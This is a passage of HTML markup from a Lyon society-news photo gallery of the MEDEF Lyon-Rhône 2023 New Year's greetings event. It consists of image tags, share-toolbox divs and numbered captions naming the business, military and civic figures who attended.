                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/12-1274' 
                        data-title='12. Le capitaine Christophe Rambaud, le chef d’escadron Phillipe Chatagne et le colonel Christophe Jouhans (Gendarmerie) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123643' style=''>
                                12. Le capitaine Christophe Rambaud, le chef d’escadron Phillipe Chatagne et le colonel Christophe Jouhans (Gendarmerie) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/13-14.jpg' title="13. Philippe Montanay (Maniac Média), Maître Frédéric Renaud (Lexicube), avocat et Eric Morello (Chieze Espaces Verts)" data-rl_title="13. Philippe Montanay (Maniac Média), Maître Frédéric Renaud (Lexicube), avocat et Eric Morello (Chieze Espaces Verts)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="13. Philippe Montanay (Maniac Média), Maître Frédéric Renaud (Lexicube), avocat et Eric Morello (Chieze Espaces Verts)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123644" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/13-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/13-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/13-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/13-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/13-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123644" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/13-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/13-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/13-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123644' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/13-1273' 
                        data-title='13. Philippe Montanay (Maniac Média), Maître Frédéric Renaud (Lexicube), avocat et Eric Morello (Chieze Espaces Verts) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123644' style=''>
                                13. Philippe Montanay (Maniac Média), Maître Frédéric Renaud (Lexicube), avocat et Eric Morello (Chieze Espaces Verts) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/14-14.jpg' title="14. Jo Reina (CPME) et Pierre Chatain (RGPD Chatain &amp; Associés)" data-rl_title="14. Jo Reina (CPME) et Pierre Chatain (RGPD Chatain &amp; Associés)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="14. Jo Reina (CPME) et Pierre Chatain (RGPD Chatain &amp; Associés)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123645" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/14-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/14-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/14-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/14-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/14-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123645" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/14-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/14-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/14-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123645' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/14-1263' 
                        data-title='14. Jo Reina (CPME) et Pierre Chatain (RGPD Chatain &#038; Associés) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123645' style=''>
                                14. Jo Reina (CPME) et Pierre Chatain (RGPD Chatain &#038; Associés) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/15-14.jpg' title="15. Sylvie Boachon, consul de Belgique et Alicia Ruiz (Arxama)" data-rl_title="15. Sylvie Boachon, consul de Belgique et Alicia Ruiz (Arxama)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="15. Sylvie Boachon, consul de Belgique et Alicia Ruiz (Arxama)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123646" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/15-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/15-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/15-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/15-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/15-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123646" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/15-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/15-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/15-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123646' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/15-1251' 
                        data-title='15. Sylvie Boachon, consul de Belgique et Alicia Ruiz (Arxama) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123646' style=''>
                                15. Sylvie Boachon, consul de Belgique et Alicia Ruiz (Arxama) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/16-14.jpg' title="16. Julien Smati, Maire de Rillieux-La-Pape et le général de gendarmerie Laurent Tavel" data-rl_title="16. Julien Smati, Maire de Rillieux-La-Pape et le général de gendarmerie Laurent Tavel" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="16. Julien Smati, Maire de Rillieux-La-Pape et le général de gendarmerie Laurent Tavel" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123647" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/16-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/16-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/16-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/16-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/16-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123647" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/16-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/16-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/16-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123647' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/16-1248' 
                        data-title='16. Julien Smati, Maire de Rillieux-La-Pape et le général de gendarmerie Laurent Tavel '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123647' style=''>
                                16. Julien Smati, Maire de Rillieux-La-Pape et le général de gendarmerie Laurent Tavel 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/17-13.jpg' title="17. Dany Morsilly (La Sphère des Possibles) et René Coiro (Coiro TP)" data-rl_title="17. Dany Morsilly (La Sphère des Possibles) et René Coiro (Coiro TP)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="17. Dany Morsilly (La Sphère des Possibles) et René Coiro (Coiro TP)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123648" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/17-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/17-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/17-13-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/17-13.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/17-13.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123648" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/17-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/17-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/17-13-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123648' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/17-1231' 
                        data-title='17. Dany Morsilly (La Sphère des Possibles) et René Coiro (Coiro TP) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123648' style=''>
                                17. Dany Morsilly (La Sphère des Possibles) et René Coiro (Coiro TP) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/18-13.jpg' title="18. Le mot d’accueil de Jean-Michel Aulas, président de l’OL" data-rl_title="18. Le mot d’accueil de Jean-Michel Aulas, président de l’OL" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="18. Le mot d’accueil de Jean-Michel Aulas, président de l’OL" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123649" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/18-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/18-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/18-13-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/18-13.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/18-13.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123649" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/18-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/18-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/18-13-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123649' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/18-1228' 
                        data-title='18. Le mot d’accueil de Jean-Michel Aulas, président de l’OL'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123649' style=''>
                                18. Le mot d’accueil de Jean-Michel Aulas, président de l’OL

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon portrait'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/19-13.jpg' title="19. Gilles Courteix, président du MEDEF Lyon-Rhône" data-rl_title="19. Gilles Courteix, président du MEDEF Lyon-Rhône" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="19. Gilles Courteix, président du MEDEF Lyon-Rhône" data-rl_caption=""><img decoding="async" width="533" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20533%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123650" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/19-13.jpg 533w, https://www.lyonpeople.com/wp-content/uploads/2023/01/19-13-386x580.jpg 386w" data-lazy-sizes="(max-width: 533px) 100vw, 533px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/19-13.jpg" /><noscript><img decoding="async" width="533" height="800" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/19-13.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123650" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/19-13.jpg 533w, https://www.lyonpeople.com/wp-content/uploads/2023/01/19-13-386x580.jpg 386w" sizes="(max-width: 533px) 100vw, 533px" /></noscript></a>
                        </div><div id='123650' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/19-1232' 
                        data-title='19. Gilles Courteix, président du MEDEF Lyon-Rhône  '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123650' style=''>
                                19. Gilles Courteix, président du MEDEF Lyon-Rhône  

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/20-13.jpg' title="20. Gilles Courteix, président du MEDEF Lyon-Rhône" data-rl_title="20. Gilles Courteix, président du MEDEF Lyon-Rhône" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="20. Gilles Courteix, président du MEDEF Lyon-Rhône" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123651" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/20-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/20-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/20-13-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/20-13.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/20-13.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123651" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/20-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/20-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/20-13-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123651' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/20-1218' 
                        data-title='20. Gilles Courteix, président du MEDEF Lyon-Rhône  '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123651' style=''>
                                20. Gilles Courteix, président du MEDEF Lyon-Rhône  

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/21-13.jpg' title="21." data-rl_title="21." class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="21." data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123652" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/21-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/21-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/21-13-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/21-13.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/21-13.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123652" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/21-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/21-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/21-13-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123652' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/21-1201' 
                        data-title='21.'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123652' style=''>
                                21.

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/22-13.jpg' title="22." data-rl_title="22." class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="22." data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123653" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/22-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/22-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/22-13-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/22-13.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/22-13.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123653" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/22-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/22-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/22-13-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123653' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/22-1179' 
                        data-title='22.'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123653' style=''>
                                22.

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/23-13.jpg' title="23. Gilles Courteix et les élus du MEDEF Lyon-Rhône" data-rl_title="23. Gilles Courteix et les élus du MEDEF Lyon-Rhône" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="23. Gilles Courteix et les élus du MEDEF Lyon-Rhône" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123654" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/23-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/23-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/23-13-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/23-13.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/23-13.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123654" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/23-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/23-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/23-13-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123654' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/23-1171' 
                        data-title='23. Gilles Courteix et les élus du MEDEF Lyon-Rhône '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123654' style=''>
                                23. Gilles Courteix et les élus du MEDEF Lyon-Rhône 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/24-13.jpg' title="24. Bernard Fontanel, ancien président du MEDEF Lyon Rhône et sa compagne Geneviève Dewailly" data-rl_title="24. Bernard Fontanel, ancien président du MEDEF Lyon Rhône et sa compagne Geneviève Dewailly" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="24. Bernard Fontanel, ancien président du MEDEF Lyon Rhône et sa compagne Geneviève Dewailly" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123655" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/24-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/24-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/24-13-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/24-13.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/24-13.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123655" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/24-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/24-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/24-13-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123655' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/24-1151' 
                        data-title='24. Bernard Fontanel, ancien président du MEDEF Lyon Rhône et sa compagne Geneviève Dewailly '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123655' style=''>
                                24. Bernard Fontanel, ancien président du MEDEF Lyon Rhône et sa compagne Geneviève Dewailly 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/25-12.jpg' title="25. Le général Gilles Darricau, gouverneur militaire de Lyon, entouré d’Erick et Elodie Roux de Bezieux" data-rl_title="25. Le général Gilles Darricau, gouverneur militaire de Lyon, entouré d’Erick et Elodie Roux de Bezieux" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="25. Le général Gilles Darricau, gouverneur militaire de Lyon, entouré d’Erick et Elodie Roux de Bezieux" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123656" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/25-12.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/25-12-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/25-12-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/25-12.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/25-12.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123656" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/25-12.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/25-12-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/25-12-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123656' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
